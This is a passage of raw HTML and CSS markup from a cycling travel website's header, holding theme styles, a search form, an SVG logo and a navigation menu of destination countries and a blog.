.td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_74 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_74 .td-module-container:before{bottom:-5px}.tdc-row .tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_74 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_74 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_74 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_74 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_74 .td-module-container:before{bottom:-5px}.tdc-row .tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_74 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdc-row .tdi_74 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_74 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_74 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_74 .td-module-container:before{bottom:-5px}.tdc-row .tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_74 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://alpe-adria-cycling.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div></div></div> <!-- ./block --></div></div></div></div></div></div><div class="printfriendly pf-button pf-button-content pf-alignright"><a href="#" rel="nofollow" onClick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png" alt="Print Friendly, PDF & Email" style="width: 194px;height: 30px;"  /></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_75" class="tdc-zone"><div class="tdc_zone tdi_76  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_76{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_77" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_78  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_78 .tdc-columns{width:100%}.tdi_78:before,.tdi_78:after{display:none}.tdi_78{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_78 .td_block_wrap{text-align:left}</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_77_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_77_rand_style{background-color:var(--cs-white)!important}</style></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}div.tdi_80{width:150px!important}@media (min-width:768px) and (max-width:1018px){div.tdi_80{width:110px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_81 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_81" >
<style>.tdi_81 .tdb-logo-a,.tdi_81 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_81 .tdb-logo-svg-wrap{max-width:40px;display:block}.tdi_81 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_81 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_81 .tdb-logo-img-wrap{display:block}.tdi_81 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-1px!important;}.tdi_81 .tdb-logo-text-title{display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-1px!important;}.tdi_81 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_81 .tdb-logo-icon{top:0px;display:block}.tdi_81 .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_81 .tdb-logo-a:hover .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_81 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_81 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_81 .tdb-logo-svg-wrap{max-width:30px}.tdi_81 .tdb-logo-svg-wrap svg{width:30px!important;height:auto}.tdi_81 .tdb-logo-text-title{font-size:12px!important;}.tdi_81 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://alpe-adria-cycling.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg id="uuid-cc646ce3-26aa-4c25-b8e1-851fd337984f" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 520.83 435">
  <g id="uuid-4a21c1e9-e33d-4cc9-a04d-e2cd9824af55" data-name="Layer 2">
    <g>
      <path d="m520.83,22.44V2.44h-186.79c-13.24,0-25.9,2.69-37.4,7.56-1.97.83-3.89,1.74-5.79,2.69C267.92,4.47,243.21,0,217.5,0c-30,0-58.64,6.09-84.66,17.1-39.04,16.52-72.23,44.08-95.68,78.79C13.7,130.59,0,172.49,0,217.5c0,30,6.09,58.64,17.1,84.66,16.52,39.04,44.08,72.23,78.79,95.68,34.7,23.45,76.6,37.16,121.61,37.15,59.75,0,114.03-21.97,153.39-59.14,19.68-18.58,35.62-40.96,46.63-66.23,11.01-25.26,17.08-53.4,17.08-83.4v-.3l-.02-.3c-.11-1.8-.24-3.53-.39-5.23V22.44h86.64Zm-186.79,0h32.23v116.4c-8.94-2.62-18.4-4.02-28.17-4.02-9.58,0-18.87,1.35-27.66,3.87-3.93,1.13-7.84,1.65-11.67,1.65-10.5,0-20.46-4-27.87-10.73-3.71-3.36-6.77-7.39-8.98-11.93-2.21-4.55-3.57-9.61-3.86-15.15-.07-1.33-.1-2.66-.1-4,0-10.53,2.13-20.51,5.98-29.61,5.77-13.64,15.43-25.28,27.58-33.49,12.16-8.21,26.74-12.98,42.53-12.99Zm-79.67,22.36c-10.36,15.32-16.42,33.86-16.42,53.73,0,1.69.04,3.37.13,5.04.42,8.22,2.49,15.96,5.85,22.86,5.04,10.36,12.94,18.84,22.46,24.72,9.52,5.88,20.7,9.2,32.38,9.2,5.67,0,11.45-.78,17.18-2.43,7.03-2.01,14.45-3.1,22.15-3.1,17.88,0,34.29,5.82,47.62,15.68h0s.03.03.03.03c4.76,3.49,8.77,6.7,12.09,9.97,2.49,2.45,4.61,4.93,6.46,7.64,2.76,4.08,4.98,8.72,6.74,14.92,1.41,4.97,2.47,10.97,3.14,18.24v16.57h.05c-.88,15.06-3.45,29.48-7.53,43.13h-183.77V20.08c16.21.44,31.92,2.83,46.91,6.94-5.86,5.26-11.07,11.22-15.49,17.77Zm-51.42,369.67c-13.74-1-27.07-3.4-39.88-7.06v-106.41h39.88v113.47Zm-59.88-290.76v77.23h-66.94l66.94-77.23Zm20,157.3V96.9s0-69.3,0-69.3c12.8-3.66,26.14-6.06,39.88-7.06v260.46h-39.88Zm-20-246.49v58.66l-51.54,59.45v-87.23c4.98-4.13,10.17-8.03,15.55-11.66,11.23-7.59,23.28-14.04,35.99-19.21Zm-107.56,106.12c8.78-20.77,21.04-39.73,36.02-56.16v91.23l-50.82,58.63c-.47-5.54-.71-11.15-.71-16.82,0-27.3,5.53-53.25,15.52-76.87Zm18.21,187.29c-13.65-20.2-23.64-43.04-29.07-67.61l34.13-39.38h84.28v179.55c-.82-.33-1.64-.66-2.45-1-35.43-14.98-65.61-40.04-86.9-71.57Zm274.33,55.95c-30.03,18.94-66.06,30.1-105.11,31.06v-113.93h176.51c-.09.21-.18.43-.27.64-14.87,34.12-39.71,62.41-71.13,82.23Zm86.14-215.24c-.24-.25-.46-.51-.7-.76-4.78-4.97-10.1-9.21-15.86-13.44-3.6-2.67-7.4-5.08-11.35-7.26V22.44h27.92v146.18Z"/>
      <path d="m397.59,154.4s.02.01.03.02c0,0,0,0,0,0l-.04-.03Z"/>
    </g>
  </g>
</svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Cali</span><span class="tdb-logo-text-tagline">Sight</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_83{vertical-align:baseline;flex-grow:1}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" ><div id=tdi_84 class="td_block_inner td-fix-index"><style>.cs-mega-menu-list .tdb-menu .tdb-mega-menu .sub-menu > li {
  border-radius: 6px;
}
.cs-mega-menu-list .tdb-menu .tdb-normal-menu ul,
.cs-mega-menu-list .td-pulldown-filter-list,
.cs-mega-menu-list .td-pulldown-filter-list .sub-menu {
  border-radius: 6px;
}
.td-cs-border-top > .td-element-style {
  border-radius: 6px 6px 0 0;
}
.td-cs-border-bottom > .td-element-style {
  border-radius: 0 0 6px 6px;
}
.td-cs-border-all > .td-element-style {
  border-radius: 6px;
}
.td-cs-border-left > .td-element-style {
  border-radius: 6px 0 0 6px;
}
.td-cs-border-right > .td-element-style {
  border-radius: 0 6px 6px 0;
}
.td-cs-border-inner > .td-element-style {
  border-radius: 12px;
}
.td-cs-border-inner-bot > .td-element-style {
  border-radius: 0 0 12px 12px;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active2 tds_menu_sub_active2 td-pb-border-top cs-mega-menu-list td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;">
<style>.tdi_85{margin-right:10px!important}</style>
<style>.tdi_85 .td_block_inner{text-align:center}.tdi_85 .tdb-menu>li{margin-right:0px}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0px}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:10px;color:var(--cs-black)}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:var(--cs-black)}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{top:-1px;color:var(--cs-black)}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0px;color:var(--cs-black)}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--cs-black)}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:var(--cs-black)}.tdi_85 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_85 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:var(--cs-black)}.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--cs-black)}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important;text-transform:none!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:10px 20px}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{background-color:var(--cs-white);border-width:1px;border-style:solid;border-color:#000;border-color:var(--cs-shadow);box-shadow:none}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_85 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--cs-black)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--cs-black)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:var(--cs-black)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--cs-black)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:800px!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:var(--cs-white);border-width:1px;border-color:var(--cs-shadow);box-shadow:none}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:7px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}</style>
<style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--cs-blue)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--cs-blue);fill:var(--cs-blue)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:var(--cs-blue)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{border-width:0 0 2px;border-style:solid;border-color:var(--cs-blue)}</style>
<style>.tdi_85 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_85 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_85 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_85 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_85 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_85 .td-pulldown-filter-list li:hover a{color:var(--cs-blue)}.tdi_85 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,.tdi_85 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{fill:var(--cs-blue);fill:var(--cs-blue)}.tdi_85 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_85 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_85 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_85 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_85 .tdb-menu ul .tdb-normal-menu:hover>a i{color:var(--cs-blue)}.tdi_85 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_85 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{height:0px;bottom:-5px;background-color:var(--cs-blue)}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11392 tdb-menu-item-inactive"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/"><div class="tdb-menu-item-text">Destinations</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11550"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/italy/"><div class="tdb-menu-item-text">Italy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11549"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/austria/"><div class="tdb-menu-item-text">Austria</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11548"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/switzerland/"><div class="tdb-menu-item-text">Switzerland</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11499"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/croatia/"><div class="tdb-menu-item-text">Croatia</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-11401 tdb-menu-item-inactive"><a href="https://alpe-adria-cycling.com/category/blog/"><div class="tdb-menu-item-text">Blog</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_88 td_with_ajax_pagination td-pb-border-top cs-mega-menu-list td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88 .tdb-mega-modules-wrap{padding:20px}.tdi_88 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:var(--cs-shadow)}.tdi_88 .block-mega-child-cats a{margin-bottom:15px;padding:0 20px;color:var(--cs-black);background:rgba(0,0,0,0);border-color:rgba(0,0,0,0);font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_88 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_88 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:var(--cs-blue);background:rgba(0,0,0,0);border-color:var(--cs-blue)}.tdi_88 .block-mega-child-cats{text-align:right}.tdi_88:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_88:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_88.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_88.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_88 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_88 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_88 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_88 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;display:flex;flex-direction:column}.tdi_88 .td_block_inner{margin-left:-5px;margin-right:-5px;display:flex;flex-wrap:wrap}.tdi_88 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_88 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_88 .entry-thumb{background-position:center 50%}.tdi_88 .td-image-container{display:block;order:0}.ie10 .tdi_88 .td-module-meta-info,.ie11 .tdi_88 .td-module-meta-info{flex:auto}.tdi_88 .td-post-vid-time{display:block}.tdi_88 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--sans-serif)!important}.tdi_88 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_88 .td-module-meta-info{border-color:#eaeaea}.tdi_88 .td-post-category:not(.td-post-extra-category){display:none}.tdi_88 .td-author-date{display:inline}.tdi_88 .td-post-author-name{display:none}.tdi_88 .td-post-date,.tdi_88 .td-post-author-name span{display:none}.tdi_88 .entry-review-stars{display:inline-block}.tdi_88 .td-icon-star,.tdi_88 .td-icon-star-empty,.tdi_88 .td-icon-star-half{font-size:15px}.tdi_88 .td-module-comments{display:none}.tdi_88 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_88.td_with_ajax_pagination .td-next-prev-wrap a{padding:0 5px 1px;border-radius:6px;font-size:8px}.tdi_88.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_88:not(.td-no-subcats) .block-mega-child-cats:before{background-color:var(--cs-bg-grey)}.tdi_88 .td-module-title a{color:var(--cs-black);box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_88 .td_module_wrap:hover .td-module-title a{color:var(--cs-blue)!important}.tdi_88 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}.tdi_88.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_88 .td-load-more-wrap a{color:var(--cs-grey);background-color:var(--cs-white);border-color:var(--cs-shadow)}.tdi_88.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_88.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:var(--cs-grey)}.tdi_88.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_88 .td-load-more-wrap a:hover{color:var(--cs-white);background-color:var(--cs-blue)!important;border-color:var(--cs-blue)!important;border-color:var(--cs-blue)!important}.tdi_88.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_88.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--cs-white)}.tdi_88 .entry-title{font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important}.tdi_88 .td-post-category{font-family:var(--sans-serif)!important}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name,.tdi_88 .td-module-comments a{font-family:var(--sans-serif)!important}html:not([class*='ie']) .tdi_88 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_88 